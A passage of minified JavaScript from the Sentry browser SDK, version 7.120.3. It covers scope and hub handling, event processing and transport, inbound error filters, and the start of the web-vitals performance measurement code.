s=r&&r._frozenDynamicSamplingContext;if(s)return s;const{sampleRate:o,source:i}=r.metadata;null!=o&&(n.sample_rate=`${o}`);const a=bt(r);return i&&"url"!==i&&(n.transaction=a.description),n.sampled=String(function(e){const{traceFlags:t}=e.spanContext();return Boolean(1&t)}(r)),t.emit&&t.emit("createDsc",n),n}function Pt(e,t){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=t;!function(e,t){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=t,c=Y(n);c&&Object.keys(c).length&&(e.extra={...c,...e.extra});const l=Y(r);l&&Object.keys(l).length&&(e.tags={...l,...e.tags});const u=Y(s);u&&Object.keys(u).length&&(e.user={...u,...e.user});const d=Y(o);d&&Object.keys(d).length&&(e.contexts={...d,...e.contexts}),i&&(e.level=i),a&&(e.transaction=a)}(e,t),r&&function(e,t){e.contexts={trace:St(t),...e.contexts};const n=Dt(t);if(n){e.sdkProcessingMetadata={dynamicSamplingContext:Lt(t),...e.sdkProcessingMetadata};const r=bt(n).description;r&&(e.tags={transaction:r,...e.tags})}}(e,r),function(e,t){e.fingerprint=e.fingerprint?de(e.fingerprint):[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint}(e,n),function(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}(e,s),function(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}(e,o)}function $t(e,t){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:l,eventProcessors:u,attachments:d,propagationContext:p,transactionName:h,span:f}=t;Ft(e,"extra",n),Ft(e,"tags",r),Ft(e,"user",s),Ft(e,"contexts",o),Ft(e,"sdkProcessingMetadata",a),i&&(e.level=i),h&&(e.transactionName=h),f&&(e.span=f),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),l.length&&(e.fingerprint=[...e.fingerprint,...l]),u.length&&(e.eventProcessors=[...e.eventProcessors,...u]),d.length&&(e.attachments=[...e.attachments,...d]),e.propagationContext={...e.propagationContext,...p}}function Ft(e,t,n){if(n&&Object.keys(n).length){e[t]={...e[t]};for(const r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[t][r]=n[r])}}let jt;class Bt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=Ut()}static clone(e){return e?e.clone():new Bt}clone(){const e=new Bt;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},e._user=this._user,e._level=this._level,e._span=this._span,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._requestSession=this._requestSession,e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e}setClient(e){this._client=e}getClient(){return this._client}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,segment:void 0,username:void 0},this._session&&_t(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSpan(e){return this._span=e,this._notifyScopeListeners(),this}getSpan(){return this._span}getTransaction(){const e=this._span;return e&&e.transaction}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;const t="function"==typeof e?e(this):e;if(t instanceof Bt){const e=t.getScopeData();this._tags={...this._tags,...e.tags},this._extra={...this._extra,...e.extra},this._contexts={...this._contexts,...e.contexts},e.user&&Object.keys(e.user).length&&(this._user=e.user),e.level&&(this._level=e.level),e.fingerprint.length&&(this._fingerprint=e.fingerprint),t.getRequestSession()&&(this._requestSession=t.getRequestSession()),e.propagationContext&&(this._propagationContext=e.propagationContext)}else if(d(t)){const t=e;this._tags={...this._tags,...t.tags},this._extra={...this._extra,...t.extra},this._contexts={...this._contexts,...t.contexts},t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession),t.propagationContext&&(this._propagationContext=t.propagationContext)}return this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this._attachments=[],this._propagationContext=Ut(),this}addBreadcrumb(e,t){const n="number"==typeof t?t:100;if(n<=0)return this;const r={timestamp:Ge(),...e},s=this._breadcrumbs;return s.push(r),this._breadcrumbs=s.length>n?s.slice(-n):s,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}getAttachments(){return this.getScopeData().attachments}clearAttachments(){return this._attachments=[],this}getScopeData(){const{_breadcrumbs:e,_attachments:t,_contexts:n,_tags:r,_extra:s,_user:o,_level:i,_fingerprint:a,_eventProcessors:c,_propagationContext:l,_sdkProcessingMetadata:u,_transactionName:d,_span:p}=this;return{breadcrumbs:e,attachments:t,contexts:n,tags:r,extra:s,user:o,level:i,fingerprint:a||[],eventProcessors:c,propagationContext:l,sdkProcessingMetadata:u,transactionName:d,span:p}}applyToEvent(e,t={},n=[]){return Pt(e,this.getScopeData()),gt([...n,...ft(),...this._eventProcessors],e,t)}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){const n=t&&t.event_id?t.event_id:oe();if(!this._client)return N.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:r,...t,event_id:n},this),n}captureMessage(e,t,n){const r=n&&n.event_id?n.event_id:oe();if(!this._client)return N.warn("No client configured on scope - will not capture message!"),r;const s=new Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:s,...n,event_id:r},this),r}captureEvent(e,t){const n=t&&t.event_id?t.event_id:oe();return this._client?(this._client.captureEvent(e,{...t,event_id:n},this),n):(N.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(e=>{e(this)}),this._notifyingListeners=!1)}}function Ut(){return{traceId:oe(),spanId:oe().substring(16)}}const zt="7.120.3",Ht=parseFloat(zt),Wt=100;class qt{constructor(e,t,n,r=Ht){let s,o;this._version=r,t?s=t:(s=new Bt,s.setClient(e)),n?o=n:(o=new Bt,o.setClient(e)),this._stack=[{scope:s}],e&&this.bindClient(e),this._isolationScope=o}isOlderThan(e){return this._version<e}bindClient(e){const t=this.getStackTop();t.client=e,t.scope.setClient(e),e&&e.setupIntegrations&&e.setupIntegrations()}pushScope(){const e=this.getScope().clone();return this.getStack().push({client:this.getClient(),scope:e}),e}popScope(){return!(this.getStack().length<=1||!this.getStack().pop())}withScope(e){const t=this.pushScope();let n;try{n=e(t)}catch(r){throw this.popScope(),r}return h(n)?n.then(e=>(this.popScope(),e),e=>{throw this.popScope(),e}):(this.popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}captureException(e,t){const n=this._lastEventId=t&&t.event_id?t.event_id:oe(),r=new Error("Sentry syntheticException");return this.getScope().captureException(e,{originalException:e,syntheticException:r,...t,event_id:n}),n}captureMessage(e,t,n){const r=this._lastEventId=n&&n.event_id?n.event_id:oe(),s=new Error(e);return this.getScope().captureMessage(e,t,{originalException:e,syntheticException:s,...n,event_id:r}),r}captureEvent(e,t){const n=t&&t.event_id?t.event_id:oe();return e.type||(this._lastEventId=n),this.getScope().captureEvent(e,{...t,event_id:n}),n}lastEventId(){return this._lastEventId}addBreadcrumb(e,t){const{scope:n,client:r}=this.getStackTop();if(!r)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Wt}=r.getOptions&&r.getOptions()||{};if(o<=0)return;const i={timestamp:Ge(),...e},a=s?D(()=>s(i,t)):i;null!==a&&(r.emit&&r.emit("beforeAddBreadcrumb",a,t),n.addBreadcrumb(a,o))}setUser(e){this.getScope().setUser(e),this.getIsolationScope().setUser(e)}setTags(e){this.getScope().setTags(e),this.getIsolationScope().setTags(e)}setExtras(e){this.getScope().setExtras(e),this.getIsolationScope().setExtras(e)}setTag(e,t){this.getScope().setTag(e,t),this.getIsolationScope().setTag(e,t)}setExtra(e,t){this.getScope().setExtra(e,t),this.getIsolationScope().setExtra(e,t)}setContext(e,t){this.getScope().setContext(e,t),this.getIsolationScope().setContext(e,t)}configureScope(e){const{scope:t,client:n}=this.getStackTop();n&&e(t)}run(e){const t=Vt(this);try{e(this)}finally{Vt(t)}}getIntegration(e){const t=this.getClient();if(!t)return null;try{return t.getIntegration(e)}catch(n){return pt&&N.warn(`Cannot retrieve integration ${e.id} from the current Hub`),null}}startTransaction(e,t){const n=this._callExtensionMethod("startTransaction",e,t);return pt&&!n&&(this.getClient()?N.warn("Tracing extension 'startTransaction' has not been added. Call 'addTracingExtensions' before calling 'init':\nSentry.addTracingExtensions();\nSentry.init({...});\n"):N.warn("Tracing extension 'startTransaction' is missing. You should 'init' the SDK before calling 'startTransaction'")),n}traceHeaders(){return this._callExtensionMethod("traceHeaders")}captureSession(e=!1){if(e)return this.endSession();this._sendSessionUpdate()}endSession(){const e=this.getStackTop().scope,t=e.getSession();t&&vt(t),this._sendSessionUpdate(),e.setSession()}startSession(e){const{scope:t,client:n}=this.getStackTop(),{release:r,environment:s=ht}=n&&n.getOptions()||{},{userAgent:o}=E.navigator||{},i=yt({release:r,environment:s,user:t.getUser(),...o&&{userAgent:o},...e}),a=t.getSession&&t.getSession();return a&&"ok"===a.status&&_t(a,{status:"exited"}),this.endSession(),t.setSession(i),i}shouldSendDefaultPii(){const e=this.getClient(),t=e&&e.getOptions();return Boolean(t&&t.sendDefaultPii)}_sendSessionUpdate(){const{scope:e,client:t}=this.getStackTop(),n=e.getSession();n&&t&&t.captureSession&&t.captureSession(n)}_callExtensionMethod(e,...t){const n=Yt().__SENTRY__;if(n&&n.extensions&&"function"==typeof n.extensions[e])return n.extensions[e].apply(this,t);pt&&N.warn(`Extension method ${e} couldn't be found, doing nothing.`)}}function Yt(){return E.__SENTRY__=E.__SENTRY__||{extensions:{},hub:void 0},E}function Vt(e){const t=Yt(),n=Gt(t);return Xt(t,e),n}function Jt(){const e=Yt();if(e.__SENTRY__&&e.__SENTRY__.acs){const t=e.__SENTRY__.acs.getCurrentHub();if(t)return t}return function(e=Yt()){var t;return(t=e)&&t.__SENTRY__&&t.__SENTRY__.hub&&!Gt(e).isOlderThan(Ht)||Xt(e,new qt),Gt(e)}(e)}function Kt(){return Jt().getIsolationScope()}function Gt(e){return T("hub",()=>new qt,e)}function Xt(e,t){return!!e&&((e.__SENTRY__=e.__SENTRY__||{}).hub=t,!0)}const Qt=[];function Zt(e){const t=e.defaultIntegrations||[],n=e.integrations;let r;t.forEach(e=>{e.isDefaultInstance=!0}),r=Array.isArray(n)?[...t,...n]:"function"==typeof n?de(n(t)):t;const s=function(e){const t={};return e.forEach(e=>{const{name:n}=e,r=t[n];r&&!r.isDefaultInstance&&e.isDefaultInstance||(t[n]=e)}),Object.keys(t).map(e=>t[e])}(r),o=function(e,t){for(let n=0;n<e.length;n++)if(!0===t(e[n]))return n;return-1}(s,e=>"Debug"===e.name);if(-1!==o){const[e]=s.splice(o,1);s.push(e)}return s}function en(e,t){for(const n of t)n&&n.afterAllSetup&&n.afterAllSetup(e)}function tn(e,t,n){if(n[t.name])pt&&N.log(`Integration skipped because it was already installed: ${t.name}`);else{if(n[t.name]=t,-1===Qt.indexOf(t.name)&&(t.setupOnce(mt,Jt),Qt.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),e.on&&"function"==typeof t.preprocessEvent){const n=t.preprocessEvent.bind(t);e.on("preprocessEvent",(t,r)=>n(t,r,e))}if(e.addEventProcessor&&"function"==typeof t.processEvent){const n=t.processEvent.bind(t),r=Object.assign((t,r)=>n(t,r,e),{id:t.name});e.addEventProcessor(r)}pt&&N.log(`Integration installed: ${t.name}`)}}function nn(e,t){return Object.assign(function(...e){return t(...e)},{id:e})}const rn="Not capturing exception because it's already been captured.";class sn{constructor(e){if(this._options=e,this._integrations={},this._integrationsInitialized=!1,this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=function(e){const t="string"==typeof e?function(e){const t=L.exec(e);if(!t)return void D(()=>{});const[n,r,s="",o,i="",a]=t.slice(1);let c="",l=a;const u=l.split("/");if(u.length>1&&(c=u.slice(0,-1).join("/"),l=u.pop()),l){const e=l.match(/^\d+/);e&&(l=e[0])}return $({host:o,pass:s,path:c,projectId:l,port:i,protocol:n,publicKey:r})}(e):$(e);if(t&&function(e){if(!R)return!0;const{port:t,projectId:n,protocol:r}=e;return!(["protocol","publicKey","host","projectId"].find(t=>!e[t]&&(N.error(`Invalid Sentry Dsn: ${t} missing`),!0))||(n.match(/^\d+$/)?function(e){return"http"===e||"https"===e}(r)?t&&isNaN(parseInt(t,10))&&(N.error(`Invalid Sentry Dsn: Invalid port ${t}`),1):(N.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(N.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(t))return t}(e.dsn):pt&&N.warn("No DSN provided, client will not send events."),this._dsn){const t=function(e,t={}){const n="string"==typeof t?t:t.tunnel,r="string"!=typeof t&&t._metadata?t._metadata.sdk:void 0;return n||`${function(e){return`${function(e){const t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}(e)}${e.projectId}/envelope/`}(e)}?${function(e,t){return n={sentry_key:e.publicKey,sentry_version:"7",...t&&{sentry_client:`${t.name}/${t.version}`}},Object.keys(n).map(e=>`${encodeURIComponent(e)}=${encodeURIComponent(n[e])}`).join("&");var n}(e,r)}`}(this._dsn,e);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:t})}}captureException(e,t,n){if(ue(e))return void(pt&&N.log(rn));let r=t&&t.event_id;return this._process(this.eventFromException(e,t).then(e=>this._captureEvent(e,t,n)).then(e=>{r=e})),r}captureMessage(e,t,n,r){let s=n&&n.event_id;const o=l(e)?e:String(e),i=u(e)?this.eventFromMessage(o,t,n):this.eventFromException(e,n);return this._process(i.then(e=>this._captureEvent(e,n,r)).then(e=>{s=e})),s}captureEvent(e,t,n){if(t&&t.originalException&&ue(t.originalException))return void(pt&&N.log(rn));let r=t&&t.event_id;const s=(e.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(e,t,s||n).then(e=>{r=e})),r}captureSession(e){"string"!=typeof e.release?pt&&N.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),_t(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){const t=this._transport;return t?(this.metricsAggregator&&this.metricsAggregator.flush(),this._isClientDoneProcessing(e).then(n=>t.flush(e).then(e=>n&&e))):qe(!0)}close(e){return this.flush(e).then(e=>(this.getOptions().enabled=!1,this.metricsAggregator&&this.metricsAggregator.close(),e))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}setupIntegrations(e){(e&&!this._integrationsInitialized||this._isEnabled()&&!this._integrationsInitialized)&&this._setupIntegrations()}init(){this._isEnabled()&&this._setupIntegrations()}getIntegrationById(e){return this.getIntegrationByName(e)}getIntegrationByName(e){return this._integrations[e]}getIntegration(e){try{return this._integrations[e.id]||null}catch(t){return pt&&N.warn(`Cannot retrieve integration ${e.id} from the current Client`),null}}addIntegration(e){const t=this._integrations[e.name];tn(this,e,this._integrations),t||en(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let n=function(e,t,n,r){const s=at(n),o=e.type&&"replay_event"!==e.type?e.type:"event";!function(e,t){t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]])}(e,n&&n.sdk);const i=ct(e,s,r,t);return delete e.sdkProcessingMetadata,Ze(i,[[{type:o},e]])}(e,this._dsn,this._options._metadata,this._options.tunnel);for(const s of t.attachments||[])n=et(n,st(s,this._options.transportOptions&&this._options.transportOptions.textEncoder));const r=this._sendEnvelope(n);r&&r.then(t=>this.emit("afterSendEvent",e,t),null)}sendSession(e){const t=function(e,t,n,r){const s=at(n);return Ze({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&t&&{dsn:P(t)}},["aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()]])}(e,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(t)}recordDroppedEvent(e,t,n){if(this._options.sendClientReports){const r="number"==typeof n?n:1,s=`${e}:${t}`;pt&&N.log(`Recording outcome: "${s}"${r>1?` (${r} times)`:""}`),this._outcomes[s]=(this._outcomes[s]||0)+r}}captureAggregateMetrics(e){pt&&N.log(`Flushing aggregated metrics, number of metrics: ${e.length}`);const t=function(e,t,n,r){const s={sent_at:(new Date).toISOString()};n&&n.sdk&&(s.sdk={name:n.sdk.name,version:n.sdk.version}),r&&t&&(s.dsn=P(t));const o=function(e){const t=function(e){let t="";for(const n of e){const e=Object.entries(n.tags),r=e.length>0?`|#${e.map(([e,t])=>`${e}:${t}`).join(",")}`:"";t+=`${n.name}@${n.unit}:${n.metric}|${n.metricType}${r}|T${n.timestamp}\n`}return t}(e);return[{type:"statsd",length:t.length},t]}(e);return Ze(s,[o])}(e,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(t)}on(e,t){this._hooks[e]||(this._hooks[e]=[]),this._hooks[e].push(t)}emit(e,...t){this._hooks[e]&&this._hooks[e].forEach(e=>e(...t))}_setupIntegrations(){const{integrations:e}=this._options;this._integrations=function(e,t){const n={};return t.forEach(t=>{t&&tn(e,t,n)}),n}(this,e),en(this,e),this._integrationsInitialized=!0}_updateSessionFromEvent(e,t){let n=!1,r=!1;const s=t.exception&&t.exception.values;if(s){r=!0;for(const e of s){const t=e.mechanism;if(t&&!1===t.handled){n=!0;break}}}const o="ok"===e.status;(o&&0===e.errors||o&&n)&&(_t(e,{...n&&{status:"crashed"},errors:e.errors||Number(r||n)}),this.captureSession(e))}_isClientDoneProcessing(e){return new Ve(t=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),t(!0)):(n+=1,e&&n>=e&&(clearInterval(r),t(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,n,r=Kt()){const s=this.getOptions(),o=Object.keys(this._integrations);return!t.integrations&&o.length>0&&(t.integrations=o),this.emit("preprocessEvent",e,t),kt(s,e,t,n,this,r).then(e=>{if(null===e)return e;const t={...r.getPropagationContext(),...n?n.getPropagationContext():void 0};if((!e.contexts||!e.contexts.trace)&&t){const{traceId:r,spanId:s,parentSpanId:o,dsc:i}=t;e.contexts={trace:{trace_id:r,span_id:s,parent_span_id:o},...e.contexts};const a=i||Nt(r,this,n);e.sdkProcessingMetadata={dynamicSamplingContext:a,...e.sdkProcessingMetadata}}return e})}_captureEvent(e,t={},n){return this._processEvent(e,t,n).then(e=>e.event_id,e=>{if(pt){const t=e;"log"===t.logLevel?N.log(t.message):N.warn(t)}})}_processEvent(e,t,n){const r=this.getOptions(),{sampleRate:s}=r,o=an(e),i=on(e),a=e.type||"error",c=`before send for type \`${a}\``;if(i&&"number"==typeof s&&Math.random()>s)return this.recordDroppedEvent("sample_rate","error",e),Ye(new F(`Discarding event because it's not included in the random sample (sampling rate = ${s})`,"log"));const l="replay_event"===a?"replay":a,u=(e.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(e,t,n,u).then(n=>{if(null===n)throw this.recordDroppedEvent("event_processor",l,e),new F("An event processor returned `null`, will not send event.","log");if(t.data&&!0===t.data.__sentry__)return n;const s=function(e,t,n){const{beforeSend:r,beforeSendTransaction:s}=e;if(on(t)&&r)return r(t,n);if(an(t)&&s){if(t.spans){const e=t.spans.length;t.sdkProcessingMetadata={...t.sdkProcessingMetadata,spanCountBeforeProcessing:e}}return s(t,n)}return t}(r,n,t);return function(e,t){const n=`${t} must return \`null\` or a valid event.`;if(h(e))return e.then(e=>{if(!d(e)&&null!==e)throw new F(n);return e},e=>{throw new F(`${t} rejected with ${e}`)});if(!d(e)&&null!==e)throw new F(n);return e}(s,c)}).then(r=>{if(null===r){if(this.recordDroppedEvent("before_send",l,e),o){const t=1+(e.spans||[]).length;this.recordDroppedEvent("before_send","span",t)}throw new F(`${c} returned \`null\`, will not send event.`,"log")}const s=n&&n.getSession();if(!o&&s&&this._updateSessionFromEvent(s,r),o){const e=(r.sdkProcessingMetadata&&r.sdkProcessingMetadata.spanCountBeforeProcessing||0)-(r.spans?r.spans.length:0);e>0&&this.recordDroppedEvent("before_send","span",e)}const i=r.transaction_info;if(o&&i&&r.transaction!==e.transaction){const e="custom";r.transaction_info={...i,source:e}}return this.sendEvent(r,t),r}).then(null,e=>{if(e instanceof F)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new F(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${e}`)})}_process(e){this._numProcessing++,e.then(e=>(this._numProcessing--,e),e=>(this._numProcessing--,e))}_sendEnvelope(e){if(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)return this._transport.send(e).then(null,e=>{pt&&N.error("Error while sending event:",e)});pt&&N.error("Transport disabled")}_clearOutcomes(){const e=this._outcomes;return this._outcomes={},Object.keys(e).map(t=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e[t]}})}}function on(e){return void 0===e.type}function an(e){return"transaction"===e.type}function cn(e,t,n=function(e){const t=[];function n(e){return t.splice(t.indexOf(e),1)[0]}return{$:t,add:function(r){if(!(void 0===e||t.length<e))return Ye(new F("Not adding Promise because buffer limit was reached."));const s=r();return-1===t.indexOf(s)&&t.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(e){return new Ve((n,r)=>{let s=t.length;if(!s)return n(!0);const o=setTimeout(()=>{e&&e>0&&n(!1)},e);t.forEach(e=>{qe(e).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}(e.bufferSize||30)){let r={};function s(s){const o=[];if(tt(s,(t,n)=>{const s=it(n);if(lt(r,s)){const r=ln(t,n);e.recordDroppedEvent("ratelimit_backoff",s,r)}else o.push(t)}),0===o.length)return qe();const i=Ze(s[0],o),a=t=>{tt(i,(n,r)=>{const s=ln(n,r);e.recordDroppedEvent(t,it(r),s)})};return n.add(()=>t({body:rt(i,e.textEncoder)}).then(e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&pt&&N.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),r=ut(r,e),e),e=>{throw a("network_error"),e})).then(e=>e,e=>{if(e instanceof F)return pt&&N.error("Skipped sending event because buffer is full."),a("queue_overflow"),qe();throw e})}return s.__sentry__baseTransport__=!0,{send:s,flush:e=>n.drain(e)}}function ln(e,t){if("event"===t||"transaction"===t)return Array.isArray(e)?e[1]:void 0}function un(e){return"/"===e[e.length-1]?e.slice(0,-1):e}function dn(e,t,n=[t],r="npm"){const s=e._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${t}`,packages:n.map(e=>({name:`${r}:@sentry/${e}`,version:zt})),version:zt}),e._metadata=s}const pn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/],hn=[/^.*\/healthcheck$/,/^.*\/healthy$/,/^.*\/live$/,/^.*\/ready$/,/^.*\/heartbeat$/,/^.*\/health$/,/^.*\/healthz$/],fn="InboundFilters",mn=(e={})=>({name:fn,setupOnce(){},processEvent(t,n,r){const s=r.getOptions(),o=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:pn],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[],...e.disableTransactionDefaults?[]:hn],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,s);return function(e,t){return t.ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(t){}return!1}(e)?(pt&&N.warn(`Event dropped due to being internal Sentry Error.\nEvent: ${ae(e)}`),!0):function(e,t){return!(e.type||!t||!t.length)&&function(e){const t=[];let n;e.message&&t.push(e.message);try{n=e.exception.values[e.exception.values.length-1]}catch(r){}return n&&n.value&&(t.push(n.value),n.type&&t.push(`${n.type}: ${n.value}`)),pt&&0===t.length&&N.error(`Could not extract message for event ${ae(e)}`),t}(e).some(e=>_(e,t))}(e,t.ignoreErrors)?(pt&&N.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${ae(e)}`),!0):function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;const n=e.transaction;return!!n&&_(n,t)}(e,t.ignoreTransactions)?(pt&&N.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${ae(e)}`),!0):function(e,t){if(!t||!t.length)return!1;const n=gn(e);return!!n&&_(n,t)}(e,t.denyUrls)?(pt&&N.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${ae(e)}.\nUrl: ${gn(e)}`),!0):!function(e,t){if(!t||!t.length)return!0;const n=gn(e);return!n||_(n,t)}(e,t.allowUrls)&&(pt&&N.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${ae(e)}.\nUrl: ${gn(e)}`),!0)}(t,o)?null:t}});function gn(e){try{let n;try{n=e.exception.values[0].stacktrace.frames}catch(t){}return n?function(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch(n){return pt&&N.error(`Cannot extract url for event ${ae(e)}`),null}}let yn;nn(fn,mn);const _n="FunctionToString",vn=new WeakMap,Sn=()=>({name:_n,setupOnce(){yn=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=z(this),n=vn.has(It())&&void 0!==t?t:this;return yn.apply(n,e)}}catch(e){}},setup(e){vn.set(e,!0)}});nn(_n,Sn);const bn="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,kn=E,wn=()=>kn.__WEB_VITALS_POLYFILL__?kn.performance&&(performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]||(()=>{const e=kn.performance.timing,t=kn.performance.navigation.type,n={entryType:"navigation",startTime:0,type:2==t?"back_forward":1===t?"reload":"navigate"};for(const r in e)"navigationStart"!==r&&"toJSON"!==r&&(n[r]=Math.max(e[r]-e.navigationStart,0));return n})()):kn.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0],En=()=>{const e=wn();return e&&e.activationStart||0},xn=(e,t,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(e=>{t(e.getEntries())});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(r){}},Tn=(e,t)=>{const n=t=>{"pagehide"!==t.type&&"hidden"!==kn.document.visibilityState||(e(t),removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0))};kn.document&&(addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0))};let In=-1;const Cn={},Mn=e=>{const t=(In<0&&(kn.document&&kn.document.visibilityState&&(In="hidden"!==kn.document.visibilityState||kn.document.prerendering?1/0:0),Tn(({timeStamp:e})=>{In=e})),{get firstHiddenTime(){return In}}),n=(()=>{const e=wn();let t="navigate";return e&&(t=kn.document&&kn.document.prerendering||En()>0?"prerender":e.type.replace(/_/g,"-")),{name:"LCP",value:-1,rating:"good",delta:0,entries:[],id:`v3-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:t}})();let r;const s=e=>{const s=e[e.length-1];if(s){const e=Math.max(s.startTime-En(),0);e<t.firstHiddenTime&&(n.value=e,n.entries=[s],r())}},o=xn("largest-contentful-paint",s);if(o){r=((e,t)=>{let n,r;return 